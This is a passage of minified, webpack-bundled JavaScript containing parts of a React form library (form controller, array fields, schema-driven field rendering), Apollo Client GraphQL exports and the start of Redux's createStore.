for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n]
c.deregister.apply(c,[e].concat(r))},getInitialValue:function getInitialValue(e){if(RegExp("".concat(f,"\\[[0-9]+\\]")).test(e)){var r=e.replace(t,""),n=y.get(g(),r)
return G("Resetting ".concat(r," to ").concat(n)),n}return c.getInitialValue(e)}})
return{render:function render(e){return o.a.createElement(v.Provider,{value:M},o.a.createElement(w.Provider,{value:A},o.a.createElement(O.Provider,{value:T},e)))},add:F,swap:P,addWithInitialValue:R,fields:I,arrayFieldState:T,arrayFieldApi:A,field:t}},X=function buildScopedFormApi(e,t){return _objectSpread2(_objectSpread2({},t),{},{getValue:function getValue(r){return t.getValue("".concat(e,".").concat(r))},getTouched:function getTouched(r){return t.getTouched("".concat(e,".").concat(r))},getError:function getError(r){return t.getError("".concat(e,".").concat(r))},setValue:function setValue(r,n){return t.setValue("".concat(e,".").concat(r),n)},setTouched:function setTouched(r,n){return t.setTouched("".concat(e,".").concat(r),n)},setError:function setError(r,n){return t.setError("".concat(e,".").concat(r),n)},getInitialValue:function getInitialValue(r){return t.getInitialValue("".concat(e,".").concat(r))},getFullField:function getFullField(r){return"".concat(t.getFullField(e),".").concat(r)}})}
function useFormState(){return Object(n.useContext)(b)}var J=function Relevant(e){var t=e.when,r=e.children
return t(useFormState())?r:null},Z=function ArrayField(e){var t=e.relevant,r=e.field,n=_objectWithoutProperties(e,["relevant","field"]),i=useFormApi()
if(t){var a=i.getFullField(r),u={path:a,parentPath:a.replace(/(.*)[.[].*/,"$1"),get:function get(e,t){return y.get(e,t)}}
return o.a.createElement(J,{when:function when(e){var r=e.values
return t(r,u)}},o.a.createElement(Y,_extends({field:r},n)))}return o.a.createElement(Y,_extends({field:r},n))},Y=function ArrayFieldWrapper(e){var t=e.children,r=_objectWithoutProperties(e,["children"]),n=K(r),o=n.render,i=n.arrayFieldState,a=n.arrayFieldApi,u=n.field
return o("function"==typeof t?t(_objectSpread2(_objectSpread2({field:u,arrayFieldApi:a,arrayFieldState:i},a),i)):t)},ee=function ArrayFieldItem(e){var t=e.arrayFieldItemState,r=e.arrayFieldItemApi,i=e.children,a=Object(n.useContext)(v),u=useFormApi(),l=_slicedToArray(Object(n.useState)(0),2),s=(l[0],l[1]),c=_slicedToArray(Object(n.useState)(new Map),1)[0],f=t.field,d=function useScopedApi(e){var t=useFormApi()
return Object(n.useMemo)(function(){return X(e,t)},[e])}(f)
Object(n.useEffect)(function(){var e=function onChangeHandler(e){e.slice(0,-1!=e.lastIndexOf("[")?e.lastIndexOf("]")+1:e.length)===f&&s(Math.random())}
return u.emitter.on("value",e),function(){u.emitter.removeListener("value",e)}},[f])
var p=function getState(){var e=u.getState(),t=e.values,r=e.errors,n=e.touched
return{values:y.get(t,f),errors:y.get(r,f),touched:y.get(n,f)}}(),h=_objectSpread2(_objectSpread2({},a),{},{register:function register(e,t,r){c.set(e,t),a.register(e,t,r)},deregister:function deregister(e){c.delete(e)
for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n]
a.deregister.apply(a,[e].concat(r))}}),b=_objectSpread2(_objectSpread2(_objectSpread2({},r),d),{},{reset:function reset(){c.forEach(function(e){e.fieldApi.reset()})}}),g=_objectSpread2(_objectSpread2({},t),p)
return"function"==typeof i?o.a.createElement(v.Provider,{value:h},o.a.createElement(S.Provider,{value:b},o.a.createElement(k.Provider,{value:g},i(_objectSpread2(_objectSpread2({arrayFieldItemApi:b,arrayFieldItemState:g},b),g))))):o.a.createElement(v.Provider,{value:h},o.a.createElement(S.Provider,{value:b},o.a.createElement(k.Provider,{value:g},i)))}
Z.Items=function(e){var t=e.children
return Object(n.useContext)(O).fields.map(function(e){var r=e.arrayFieldItemState,n=e.arrayFieldItemApi,i=r.key
return o.a.createElement(ee,{key:i,arrayFieldItemApi:n,arrayFieldItemState:r},t)})}
var te=function FormComponents(e){var t=e.components,r=Object(n.useContext)(v).fieldMap
return t?t.map(function(e,t){var n=e["ui:control"],i=r[n]
return o.a.createElement(i,{key:"ui-comp-".concat(t)})}):null},re=a("informed:FormFields\t"),ne=function FormFields(e){var t=e.schema,r=e.prefix,i=e.onlyValidateSchema,a=Object(n.useContext)(v).fieldMap
return Object(n.useMemo)(function(){return function computeFieldsFromSchema(e,t,r){if(!e||t)return[]
var n=e.properties,o=void 0===n?{}:n,i=e.allOf,a=e.propertyOrder,u=void 0===a?[]:a
if(Object.keys(o).length>0){var l=Object.keys(o).sort(function(e,t){var r=u.indexOf(e),n=u.indexOf(t)
return(r>-1?r:u.length+1)-(n>-1?n:u.length+1)}).map(function(e){var t=o[e]
return C(e,t,r)})
return i&&l.push({componentType:"conditionals",allOf:i}),l}return[]}(t,i,r).map(function(e,t){var r=e.field,n=e.props,i=e.type,u=e.properties,l=e.items,s=e.componentType,c=e.uiBefore,f=e.uiAfter,d=e.allOf,p=a[s]
return re("Rendering Field",r,e),!p&&"object"===i&&u?o.a.createElement(FormFields,{schema:e,prefix:r,key:"ScheamField-".concat(t)}):!p&&"array"===i&&l?o.a.createElement(oe,_extends({key:"ScheamField-".concat(t),field:r,items:l,uiBefore:c,uiAfter:f},n)):p&&"array"===s&&l&&"array"===i?o.a.createElement(p,_extends({key:"ScheamField-".concat(t),field:r,items:l,uiBefore:c,uiAfter:f},n)):"conditionals"===s?d.map(function(e){var r=e.then,n=e.if.properties
return o.a.createElement(J,{key:"ScheamField-".concat(t),when:function when(e){var t=e.values
return Object.keys(n).every(function(e){var r=n[e]
return t[e]===r.const})}},o.a.createElement(FormFields,{schema:r}))}):p?o.a.createElement(p,_extends({key:"ScheamField-".concat(t),field:r},n)):null})},[t,r])},oe=function ArrayField$1(e){var t=e.field,r=e.items,n=e.uiBefore,i=e.uiAfter,a=_objectWithoutProperties(e,["field","items","uiBefore","uiAfter"])
return o.a.createElement(Z,_extends({field:t},a),o.a.createElement(te,{components:n}),o.a.createElement(Z.Items,null,function(e){var t=e.field
return o.a.createElement(o.a.Fragment,null,o.a.createElement(te,{components:r["ui:before"]}),o.a.createElement(ne,{schema:r,prefix:t}),o.a.createElement(te,{components:r["ui:after"]}))}),o.a.createElement(te,{components:i}))},ie={select:B,input:Q,textarea:q,checkbox:U,radio:$,add:function AddButton(){var e=function useArrayFieldApi(){return Object(n.useContext)(w)}().add
return o.a.createElement("button",{onClick:function onClick(){e()},type:"button"},"Add")},remove:function AddButton(){var e=function useArrayFieldItemApi(){return Object(n.useContext)(S)}().remove
return o.a.createElement("button",{onClick:function onClick(){e()},type:"button"},"Remove")},array:oe},ae=a("informed:Controller\t"),ue=function noop(){},le=function(e){_inherits(FormController,i["EventEmitter"])
var t=_createSuper(FormController)
function FormController(){var e,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}
_classCallCheck(this,FormController),(e=t.call(this)).options=r
var n=r.ajv,o=r.schema,i=r.fieldMap
return e.ajv=n?new n({allErrors:!0}):null,e.ajvValidate=n?e.ajv.compile(o):null,e.fieldMap=i||ie,e.fieldsById=new Map,e.fieldsByName={get:function get(t){var r
return e.fieldsById.forEach(function(e){e&&e.field===t&&(r=e)}),r}},e.onScreen={},e.expectedRemovals={},e.pulledOut={},e.savedValues={},e.state={pristine:!0,dirty:!1,invalid:!1,submits:0,step:0,validating:0,submitting:!1,values:{},errors:{},touched:{}},e.dummyField={fieldApi:{setValue:ue,setTouched:ue,setError:ue,reset:ue,validate:ue,getValue:ue,getTouched:ue,getError:ue,getFieldState:ue,checkRelevant:ue}},e.deregister=e.deregister.bind(_assertThisInitialized(e)),e.register=e.register.bind(_assertThisInitialized(e)),e.getValue=e.getValue.bind(_assertThisInitialized(e)),e.getTouched=e.getTouched.bind(_assertThisInitialized(e)),e.getError=e.getError.bind(_assertThisInitialized(e)),e.getErrors=e.getErrors.bind(_assertThisInitialized(e)),e.setValue=e.setValue.bind(_assertThisInitialized(e)),e.getValues=e.getValues.bind(_assertThisInitialized(e)),e.getStep=e.getStep.bind(_assertThisInitialized(e)),e.setStep=e.setStep.bind(_assertThisInitialized(e)),e.back=e.back.bind(_assertThisInitialized(e)),e.next=e.next.bind(_assertThisInitialized(e)),e.setCurrent=e.setCurrent.bind(_assertThisInitialized(e)),e.setTouched=e.setTouched.bind(_assertThisInitialized(e)),e.setError=e.setError.bind(_assertThisInitialized(e)),e.setFormError=e.setFormError.bind(_assertThisInitialized(e)),e.submitForm=e.submitForm.bind(_assertThisInitialized(e)),e.reset=e.reset.bind(_assertThisInitialized(e)),e.update=e.update.bind(_assertThisInitialized(e)),e.validate=e.validate.bind(_assertThisInitialized(e)),e.screenValid=e.screenValid.bind(_assertThisInitialized(e)),e.keyDown=e.keyDown.bind(_assertThisInitialized(e)),e.getField=e.getField.bind(_assertThisInitialized(e)),e.getInitialValue=e.getInitialValue.bind(_assertThisInitialized(e)),e.setInitialValue=e.setInitialValue.bind(_assertThisInitialized(e)),e.getOptions=e.getOptions.bind(_assertThisInitialized(e)),e.getFormState=e.getFormState.bind(_assertThisInitialized(e)),e.expectRemoval=e.expectRemoval.bind(_assertThisInitialized(e)),e.getSavedValue=e.getSavedValue.bind(_assertThisInitialized(e)),e.removeSavedState=e.removeSavedState.bind(_assertThisInitialized(e)),e.getDerrivedValue=e.getDerrivedValue.bind(_assertThisInitialized(e)),e.setValues=e.setValues.bind(_assertThisInitialized(e)),e.resetField=e.resetField.bind(_assertThisInitialized(e)),e.fieldExists=e.fieldExists.bind(_assertThisInitialized(e)),e.validateField=e.validateField.bind(_assertThisInitialized(e)),e.notify=e.notify.bind(_assertThisInitialized(e)),e.validating=e.validating.bind(_assertThisInitialized(e)),e.validated=e.validated.bind(_assertThisInitialized(e)),e.updater={register:e.register,deregister:e.deregister,getField:e.getField,update:e.update,fieldMap:e.fieldMap,setValue:function setValue(t,r){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=e.fieldsById.get(t)
o.shadow||y.set(e.state.values,o.field,o.fieldApi.getValue()),o.fieldApi.relevant(e.state.values)||y.delete(e.state.values,o.field),e.fieldsById.forEach(function(t){var r=t.fieldApi.checkRelevant()
t.fieldApi.multistepRelevant(e.state.values)&&(r||t.keepState)||(y.delete(e.state.values,t.field),y.delete(e.state.touched,t.field),y.delete(e.state.errors,t.field))}),n&&(e.emit("change"),e.emit("value",o.field,r))},setTouched:function setTouched(t,r){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=e.fieldsById.get(t)
!o.shadow&&o.fieldApi.getIsRelevant()&&y.set(e.state.touched,o.field,o.fieldApi.getTouched()),o.shadow&&null!=o.fieldApi.getError()&&o.fieldApi.relevant(e.state.values)&&y.set(e.state.touched,o.field,o.fieldApi.getTouched()),n&&e.emit("change")},setError:function setError(t,r){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=e.fieldsById.get(t)
!o.shadow&&o.fieldApi.getIsRelevant()&&y.set(e.state.errors,o.field,o.fieldApi.getError())
var i=y.get(e.state.errors,o.field)
o.shadow&&null!=o.fieldApi.getError()&&o.fieldApi.relevant(e.state.values)?y.set(e.state.errors,o.field,o.fieldApi.getError()):o.shadow&&void 0===o.fieldApi.getError()&&o.fieldApi.relevant(e.state.values)&&"string"==typeof i&&y.set(e.state.errors,o.field,o.fieldApi.getError()),n&&e.emit("change")},expectRemoval:e.expectRemoval,getInitialValue:e.getInitialValue},e.formApi={setValue:e.setValue,setTouched:e.setTouched,setError:e.setError,setFormError:e.setFormError,setValues:e.setValues,setInitialValue:e.setInitialValue,getValue:e.getValue,getTouched:e.getTouched,getError:e.getError,reset:e.reset,submitForm:e.submitForm,getState:e.getFormState,getValues:e.getValues,getFullField:e.getFullField,fieldExists:e.fieldExists,getInitialValue:e.getInitialValue,validate:e.validate,validateField:e.validateField,screenValid:e.screenValid,resetField:e.resetField,getOptions:e.getOptions,emitter:_assertThisInitialized(e),getSavedValue:e.getSavedValue,removeSavedState:e.removeSavedState,getDerrivedValue:e.getDerrivedValue,getStep:e.getStep,setStep:e.setStep,next:e.next,back:e.back,setCurrent:e.setCurrent,validated:e.validated,validating:e.validating},e.on("value",function(t){delete e.state.error,e.notify(t)}),e}return _createClass(FormController,[{key:"setOptions",value:function setOptions(e){this.options=e}},{key:"setValue",value:function setValue(e,t,r){this.getField(e).fieldApi.setValue(t,null,_objectSpread2({allowEmptyString:this.options.allowEmptyStrings},r))}},{key:"setTouched",value:function setTouched(e,t){this.getField(e).fieldApi.setTouched(t)}},{key:"setError",value:function setError(e,t){this.getField(e).fieldApi.setError(t)}},{key:"setFormError",value:function setFormError(e){this.state.error=e,this.emit("change")}},{key:"validating",value:function validating(){this.state.validating=this.state.validating+1,this.emit("change")}},{key:"validated",value:function validated(e,t){this.state.validating=this.state.validating-1,this.getError(e)||this.setError(e,t),this.state.validating>0?this.emit("change"):(this.state.submitting&&(this.valid()?(ae("Submit",this.state),this.emit("submit")):(ae("Submit",this.state),this.emit("failure")),this.state.submitting=!1),this.emit("change"))}},{key:"setStep",value:function setStep(e){this.state.step=e,this.emit("change")}},{key:"setCurrent",value:function setCurrent(e){this.state.Current=e,this.emit("change")}},{key:"back",value:function back(e){this.state.step=this.state.step-1,this.state.Current=e,this.emit("change")}},{key:"next",value:function next(e){this.validate(),this.screenValid()&&(this.state.step=this.state.step+1,this.state.Current=e),this.emit("change")}},{key:"setInitialValue",value:function setInitialValue(e,t){y.set(this.options.initialValues,e,t)}},{key:"getFormState",value:function getFormState(){return ae("Returning form state"),_objectSpread2(_objectSpread2({},this.state),{},{pristine:this.pristine(),dirty:this.dirty(),invalid:this.invalid()})}},{key:"getFormApi",value:function getFormApi(){return this.formApi}},{key:"getDerrivedValue",value:function getDerrivedValue(e){var t=this.getValues()
return y.get(t,e)}},{key:"getValue",value:function getValue(e){var t=this.getField(e).fieldApi.getValue()
return ae("Getting value for",e,t),t}},{key:"getTouched",value:function getTouched(e){var t=this.getField(e).fieldApi.getTouched()
return ae("Getting touched for",e,t),t}},{key:"getError",value:function getError(e){var t=this.getField(e).fieldApi.getError()
return ae("Getting error for",e,t),t}},{key:"getValues",value:function getValues(){return ae("Gettings values"),this.state.values}},{key:"getAllTouched",value:function getAllTouched(){return ae("Gettings touched"),this.state.touched}},{key:"getErrors",value:function getErrors(){return ae("Gettings errors"),this.state.errors}},{key:"getOptions",value:function getOptions(){return this.options}},{key:"getStep",value:function getStep(){return this.state.step}},{key:"getSavedValue",value:function getSavedValue(e){var t=this.fieldsByName.get(e)
return t&&t.shadow?y.get(this.savedValues,"shadow-".concat(e)):y.get(this.savedValues,e)}},{key:"removeSavedState",value:function removeSavedState(e){var t=this.fieldsByName.get(e)
return t&&t.shadow?y.delete(this.savedValues,"shadow-".concat(e)):y.delete(this.savedValues,e)}},{key:"getFullField",value:function getFullField(e){return e}},{key:"getInitialValue",value:function getInitialValue(e){return y.get(this.options.initialValues,e)}},{key:"getField",value:function getField(e){ae("Getting Field",e)
var t=this.fieldsByName.get(e)
return t||this.dummyField}},{key:"notify",value:function notify(e){var t=this,r=this.getField(e)
r&&r.notify&&r.notify.forEach(function(r){var n=".".concat(e),o="".concat(n.replace(/(.*)[.[].*/,"$1"),".").concat(r).slice(1),i=t.getField(o)
i&&(ae("Notifying",i.field),i.fieldApi.validate(),i.fieldApi.checkRelevant())})}},{key:"validateField",value:function validateField(e){this.getField(e).fieldApi.validate()}},{key:"resetField",value:function resetField(e){this.getField(e).fieldApi.reset()}},{key:"fieldExists",value:function fieldExists(e){return null!=this.fieldsByName.get(e)}},{key:"valid",value:function valid(){var e=this.getErrors()
return!(!y.empty(e)||this.state.error)}},{key:"screenValid",value:function screenValid(){return!Object.entries(this.onScreen).some(function(e){return _slicedToArray(e,2)[1].fieldApi.getError()})}},{key:"invalid",value:function invalid(){var e=this.getErrors()
return!(y.empty(e)&&!this.state.error)}},{key:"pristine",value:function pristine(){var e=this.getAllTouched(),t=this.getValues()
return y.empty(e)&&y.empty(t)}},{key:"dirty",value:function dirty(){return!this.pristine()}},{key:"reset",value:function reset(){ae("Resetting"),this.fieldsById.forEach(function(e){e.fieldApi.reset({preventUpdate:!0})}),this.emit("reset"),this.emit("change")}},{key:"setValues",value:function setValues(e){ae("Setting values"),this.fieldsById.forEach(function(t){var r=y.get(e,t.field)
void 0!==r&&t.fieldApi.setValue(r,null,{preventUpdate:!0})}),this.emit("change")}},{key:"validate",value:function validate(){var e=this
ae("Validating all fields")
var t=this.getValues()
if(this.options.validationSchema){var r=function validateYupSchema(e,t){try{e.validateSync(t,{abortEarly:!1})}catch(e){return x(e)}}(this.options.validationSchema,t)
this.fieldsById.forEach(function(t){if(y.has(r,t.field)){var n=y.get(r,t.field)
e.setError(t.field,n)}else e.setError(t.field,void 0)})}if(this.options.schema&&this.options.ajv){var n=function validateAjvSchema(e,t){e(t)
var r={}
return e.errors&&e.errors.forEach(function(e){var t=e.message,n=e.dataPath,o=e.keyword,i=e.params,a=n
"required"===o&&(a="".concat(a,".").concat(i.missingProperty)),a=a.replace(".",""),y.set(r,a,t)}),r}(this.ajvValidate,t)
this.fieldsById.forEach(function(t){if(y.has(n,t.field)){var r=y.get(n,t.field)
e.setError(t.field,r)}else e.setError(t.field,void 0)})}if(this.fieldsById.forEach(function(e){e.fieldApi.validate(t),e.fieldApi.setTouched(!0,!0)}),this.options.validate){var o=this.options.validate(t)
this.setFormError(o)}if(this.options.validateFields){var i=this.options.validateFields(t)
this.fieldsById.forEach(function(t){if(y.has(i,t.field)){var r=y.get(i,t.field)
e.setError(t.field,r)}})}}},{key:"asyncValidate",value:function asyncValidate(){ae("Async Validating all fields")
var e=this.getValues()
this.fieldsById.forEach(function(t){t.fieldApi.asyncValidate(e)})}},{key:"keyDown",value:function keyDown(e){if(13==e.keyCode&&this.options.preventEnter)return e.preventDefault(e),!1}},{key:"submitForm",value:function submitForm(e){this.state.submits=this.state.submits+1,this.state.submitting=!0,!this.options.dontPreventDefault&&e&&e.preventDefault(e),this.validate(),this.emit("change"),this.asyncValidate(),this.state.validating>0||(this.valid()?(ae("Submit",this.state),this.emit("submit")):(ae("Submit",this.state),this.emit("failure")),this.state.submitting=!1,this.emit("change"))}},{key:"register",value:function register(e,t,r){var n=t.field,o=t.state
ae("Register ID:",e,"Name:",n,o,"Initial",r)
var i,a=n.slice(0,-1!=n.lastIndexOf("[")?n.lastIndexOf("]")+1:n.length)
this.fieldsById.forEach(function(e,t){e&&e.field===n&&(i=t)}),i&&(t.keepState||t.inMultistep)?(ae("Already Registered",n),this.fieldsById.delete(i)):i&&(!t.keepState||t.inMultistep),ae("Fields Registered",this.fieldsById.size),this.onScreen[e]=t,this.fieldsById.set(e,t),ae("clearing expected removal",a),delete this.expectedRemovals[a],delete this.pulledOut[a],t.shadow||(this.updater.setValue(e,t.fieldApi.getValue(),!1),this.updater.setError(e,t.fieldApi.getError(),!1),this.updater.setTouched(e,t.fieldApi.getTouched(),!1),r||this.emit("change"))}},{key:"deregister",value:function deregister(e){var t=this.fieldsById.get(e),r=t.field
ae("Deregister",e,r),delete this.onScreen[e]
var n=function isExpected(e,t){var r=Object.keys(t).find(function(t){return e.includes(t)})
if(r)return e.slice(0,r.length)===r}(r,this.expectedRemovals),o=r.slice(0,-1!=r.lastIndexOf("[")?r.lastIndexOf("]")+1:r.length)
!t.keepState&&!t.inMultistep||n||(ae("Saving field ".concat(r,"'s value"),t.fieldApi.getFieldState()),t.shadow?y.set(this.savedValues,"shadow-".concat(r),t.fieldApi.getFieldState()):y.set(this.savedValues,r,t.fieldApi.getFieldState())),(n||!t.keepState&&!t.inMultistep||!t.fieldApi.getIsRelevant()&&!t.keepState)&&(ae("Removing field",r),this.fieldsById.delete(e),n||(y.delete(this.state.values,r),y.delete(this.state.touched,r),y.delete(this.state.errors,r),t.shadow?y.delete(this.savedValues,"shadow-".concat(r)):y.delete(this.savedValues,r)),n&&this.pulledOut[o]&&(ae("Pulling out",r,"with magic value",o),y.pullOut(this.state.values,o),y.pullOut(this.state.touched,o),y.pullOut(this.state.errors,o),y.pullOut(this.savedValues,o),delete this.pulledOut[o])),this.emit("change")}},{key:"expectRemoval",value:function expectRemoval(e){ae("Expecting removal of",e),this.expectedRemovals[e]=!0,this.pulledOut[e]=!0}},{key:"update",value:function update(e,t,r){ae("Update",e,t.field,r,t.fieldState.value)
var n=t.fieldApi.getValue(),o=t.fieldApi.getError(),i=t.fieldApi.getTouched(),a=this.fieldsByName.get(r)
r&&!a&&(y.set(this.state.values,r),y.set(this.state.errors,r),y.set(this.state.touched,r)),y.set(this.state.values,t.field,n),y.set(this.state.errors,t.field,o),y.set(this.state.touched,t.field,i),this.emit("change")}}]),FormController}(),se=a("informed:FormProvider\t\t"),ce=function FormProvider(e){var t=e.children,r=e.formApi,n=e.formController,i=e.formState,a=_objectWithoutProperties(e,["children","formApi","formController","formState"])
if(se("Render FormProvider"),r)return se("Render FormProvider with given values"),o.a.createElement(v.Provider,{value:n.updater},o.a.createElement(g.Provider,{value:r},o.a.createElement(b.Provider,{value:i},t)))
se("Render FormProvider with generated values")
var u=de(a)
return o.a.createElement(v.Provider,{value:u.formController.updater},o.a.createElement(g.Provider,{value:u.formApi},o.a.createElement(b.Provider,{value:u.formState},t)))},fe=a("informed:useForm\t\t"),de=function useForm(e){var t=e.dontPreventDefault,r=e.initialValues,i=e.validate,a=e.validateFields,u=e.allowEmptyStrings,l=e.preventEnter,s=e.getApi,c=e.apiRef,f=e.onChange,d=e.onReset,p=e.onSubmit,h=e.onValueChange,y=e.onSubmitFailure,v=e.validationSchema,b=e.schema,g=e.ajv,m=e.fieldMap,O=e.onlyValidateSchema,w=_objectWithoutProperties(e,["dontPreventDefault","initialValues","validate","validateFields","allowEmptyStrings","preventEnter","getApi","apiRef","onChange","onReset","onSubmit","onValueChange","onSubmitFailure","validationSchema","schema","ajv","fieldMap","onlyValidateSchema"])
fe("Render useForm")
var S=Object(n.useMemo)(function(){return{dontPreventDefault:t,initialValues:r,validate:i,validateFields:a,allowEmptyStrings:u,preventEnter:l,validationSchema:v,schema:b,ajv:g,fieldMap:m}},[t,r,i,a,u,l,v,b,g,m]),k=_slicedToArray(Object(n.useState)(function(){return new le(S)}),1)[0]
Object(n.useEffect)(function(){k.setOptions(S)},[S])
var j=_slicedToArray(Object(n.useState)(function(){return k.getFormState()}),2),x=j[0],E=j[1]
_(function(){var e=function onChangeHandler(){return f&&f(k.getFormState())},t=function onResetHandler(){return d&&d()},r=function onSubmitHandler(){return p&&p(k.getFormState().values)},n=function onValueHandler(){return h&&h(k.getFormState().values)},o=function onFailureHandler(){return y&&y(k.getFormState().errors)}
return k.on("change",e),k.on("reset",t),k.on("submit",r),k.on("value",n),k.on("failure",o),function(){k.removeListener("change",e),k.removeListener("reset",t),k.removeListener("submit",r),k.removeListener("value",n),k.removeListener("failure",o)}},[f,d,p,h,y]),Object(n.useState)(function(){k.on("change",function onChangeHandlerRerender(){fe("Setting form state"),E(k.getFormState())}),s&&s(k.getFormApi()),c&&(c.current=k.getFormApi())})
var C=_slicedToArray(Object(n.useState)(function(){return k.getFormApi()}),1)[0]
return{formApi:C,formState:x,formController:k,render:function render(e){return o.a.createElement(ce,{formApi:C,formState:x,formController:k},o.a.createElement(o.a.Fragment,null,e||o.a.createElement(ne,{schema:b,onlyValidateSchema:O})))},userProps:w}},pe=a("informed:Form\t\t"),he=function Form(e){var t=e.children,r=e.render,n=e.component,i=_objectWithoutProperties(e,["children","render","component"])
pe("Render FORM")
var a=de(i),u=a.formApi,l=a.formController,s=a.formState,c=a.render,f=a.userProps
return c(o.a.createElement("form",_extends({},f,{onReset:l.reset,onSubmit:l.submitForm,onKeyDown:l.keyDown}),function getContent(){var e={formState:s,formApi:u}
return n?o.a.createElement(n,e,t):r?r(e):"function"==typeof t?t(e):t}()))}
var ye=function buildFieldApi(e,t){return{getValue:function getValue(){return e.getValue(t)},setValue:function setValue(r){return e.setValue(t,r)},getTouched:function getTouched(){return e.getTouched(t)},setTouched:function setTouched(r){return e.setTouched(t,r)},getError:function getError(){return e.getError(t)},setError:function setError(r){return e.setError(t,r)},reset:function reset(){return e.resetField(t)},validate:function validate(){return e.validateField(t)},exists:function exists(){return e.fieldExists(t)}}}
function useFieldApi(e){var t=useFormApi()
return Object(n.useMemo)(function(){return ye(t,e)},[e])}var ve=function buildFieldState(e){return{value:e.getValue(),touched:e.getTouched(),error:e.getError()}}
function useFieldState(e){var t=useFieldApi(e)
useFormState()
return ve(t)}var be=function Option(e){var t=e.value,r=e.forwardedRef,n=e.children,i=_objectWithoutProperties(e,["value","forwardedRef","children"])
return o.a.createElement("option",_extends({ref:r,value:t,key:t},i),n)}}).call(this,r("8oxB"))},ALFg:function(e,t,r){"use strict"
r.d(t,"b",function(){return fromError}),r.d(t,"c",function(){return i}),r.d(t,"e",function(){return validateOperation}),r.d(t,"a",function(){return createOperation}),r.d(t,"d",function(){return transformOperation})
var n=r("H8+m")
function fromError(e){return new n.c(function(t){t.error(e)})}var o=r("qVdT")
var i=function(e,t,r){var n=new Error(r)
throw n.name="ServerError",n.response=e,n.statusCode=e.status,n.result=t,n}
function validateOperation(e){for(var t=["query","operationName","variables","extensions","context"],r=0,n=Object.keys(e);r<n.length;r++){var i=n[r]
if(t.indexOf(i)<0)throw new o.a(25)}return e}var a=r("zC+P")
function createOperation(e,t){var r=Object(a.a)({},e)
return Object.defineProperty(t,"setContext",{enumerable:!1,value:function(e){r="function"==typeof e?Object(a.a)(Object(a.a)({},r),e(r)):Object(a.a)(Object(a.a)({},r),e)}}),Object.defineProperty(t,"getContext",{enumerable:!1,value:function(){return Object(a.a)({},r)}}),t}function transformOperation(e){var t={variables:e.variables||{},extensions:e.extensions||{},operationName:e.operationName,query:e.query}
return t.operationName||(t.operationName="string"!=typeof t.query?Object(n.r)(t.query)||void 0:""),t}},ALmS:function(e,t,r){"use strict"
var n=r("Nlz5")
r.d(t,"ApolloClient",function(){return n.a})
r("AQry")
var o=r("bb5K")
r.d(t,"NetworkStatus",function(){return o.a})
var i=r("jzux")
r.o(i,"ApolloLink")&&r.d(t,"ApolloLink",function(){return i.ApolloLink}),r.o(i,"ApolloProvider")&&r.d(t,"ApolloProvider",function(){return i.ApolloProvider}),r.o(i,"createHttpLink")&&r.d(t,"createHttpLink",function(){return i.createHttpLink}),r.o(i,"useApolloClient")&&r.d(t,"useApolloClient",function(){return i.useApolloClient}),r.o(i,"useLazyQuery")&&r.d(t,"useLazyQuery",function(){return i.useLazyQuery}),r.o(i,"useMutation")&&r.d(t,"useMutation",function(){return i.useMutation}),r.o(i,"useQuery")&&r.d(t,"useQuery",function(){return i.useQuery})
r("PKC9"),r("Xs4a")
var a=r("Gj6d")
r.o(a,"ApolloLink")&&r.d(t,"ApolloLink",function(){return a.ApolloLink}),r.o(a,"ApolloProvider")&&r.d(t,"ApolloProvider",function(){return a.ApolloProvider}),r.o(a,"createHttpLink")&&r.d(t,"createHttpLink",function(){return a.createHttpLink}),r.o(a,"useApolloClient")&&r.d(t,"useApolloClient",function(){return a.useApolloClient}),r.o(a,"useLazyQuery")&&r.d(t,"useLazyQuery",function(){return a.useLazyQuery}),r.o(a,"useMutation")&&r.d(t,"useMutation",function(){return a.useMutation}),r.o(a,"useQuery")&&r.d(t,"useQuery",function(){return a.useQuery})
var u=r("Bdln")
r.o(u,"ApolloLink")&&r.d(t,"ApolloLink",function(){return u.ApolloLink}),r.o(u,"ApolloProvider")&&r.d(t,"ApolloProvider",function(){return u.ApolloProvider}),r.o(u,"createHttpLink")&&r.d(t,"createHttpLink",function(){return u.createHttpLink}),r.o(u,"useApolloClient")&&r.d(t,"useApolloClient",function(){return u.useApolloClient}),r.o(u,"useLazyQuery")&&r.d(t,"useLazyQuery",function(){return u.useLazyQuery}),r.o(u,"useMutation")&&r.d(t,"useMutation",function(){return u.useMutation}),r.o(u,"useQuery")&&r.d(t,"useQuery",function(){return u.useQuery})
var l=r("Bu0L")
r.d(t,"createHttpLink",function(){return l.b})
r("ALFg"),r("H8+m")
var s=r("UYTu")
r.d(t,"gql",function(){return s.a})
s.a.resetCaches,s.a.disableFragmentWarnings,s.a.enableExperimentalFragmentVariables,s.a.disableExperimentalFragmentVariables},ANjH:function(e,t,r){"use strict"
r.d(t,"a",function(){return applyMiddleware}),r.d(t,"b",function(){return bindActionCreators}),r.d(t,"c",function(){return combineReducers}),r.d(t,"d",function(){return compose}),r.d(t,"e",function(){return createStore})
var n=r("bCCX"),o=function randomString(){return Math.random().toString(36).substring(7).split("").join(".")},i={INIT:"@@redux/INIT"+o(),REPLACE:"@@redux/REPLACE"+o(),PROBE_UNKNOWN_ACTION:function PROBE_UNKNOWN_ACTION(){return"@@redux/PROBE_UNKNOWN_ACTION"+o()}}
function isPlainObject(e){if("object"!=typeof e||null===e)return!1
for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t)
return Object.getPrototypeOf(e)===t}function createStore(e,t,r){var o
if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw new Error("It looks like you are passing several store enhancers to createStore(). This is not supported. Instead, compose them together to a single function.")
if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw new Error("Expected the enhancer to be a function.")
return r(createStore)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.")
var a=e,u=t,l=[],s=l,c=!1
function ensureCanMutateNextListeners(){s===l&&(s=l.slice())}function getState(){if(c)throw new Error("You may not call store.getState() while the reducer is executing. The reducer has already received the state as an argument. Pass it down from the top reducer instead of reading it from the store.")
return u}function subscribe(e){if("function"!=typeof e)throw new Error("Expected the listener to be a function.")
